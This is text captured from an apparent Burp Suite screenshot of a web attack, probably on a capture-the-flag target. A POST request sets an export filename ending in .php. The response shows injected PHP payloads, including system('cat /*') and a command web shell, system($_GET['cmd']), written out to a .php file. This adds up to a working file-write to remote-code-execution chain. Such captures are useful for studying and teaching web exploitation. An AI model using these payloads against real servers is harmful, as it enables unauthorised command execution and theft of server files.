 3 ×
4 ×
5 ×
+
Send
Cancel
<
>
Target: h
Request
Pretty
Raw
Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 103.97.125.56:32184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://103.97.125.56:32184
10 Connection: close
11 Referer: http://103.97.125.56:32184/index.php
12 Cookie: username=admin; PHPSESSID=oufrickc8ignbbolf8g90dhe0f; session=
eyJ1c2VybmFtZSI6ImNvb2tpZWhhbmhvYW5cXG4ifQ.ZyrmxA.GVbBNBqOui6Xgsr04nDpaN5HKlA
13 Upgrade-Insecure-Requests: 1
14
15 filename=1700268117673568fa51dd16.83345606.php
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
</tr>
<tr>
<td>
troll
</td>
<td>
2024-11-14 02:47:12
</td>
</tr>
<tr>
<td>
&lt;?php # system('cat /*'); ?&gt;
</td>
<td>
2024-11-14 02:52:03
</td>
</tr>
<tr>
<td>
&lt;?= system('cat /*') ?&gt;
</td>
<td>
2024-11-14 02:54:17
</td>
</tr>
<tr>
<td>
&lt;?php # system($_GET['cmd']); ?&gt;
</td>
<td>
2024-11-14 03:05:29
</td>
</tr>
</table>
13 Exported to file/1700268117673568fa51dd16.83345606.php<br>
14 <form method="post" action="index.php">
15 <input type="hidden" name="filename" value="394642590673569213052b4.75798918.csv">
16 <input type="submit" value="Export to CSV">
17 </form>
18 <br>
19 <br>
20 <a href="logout.php">
Logout
</a>
21
22
23
Search...
0 matches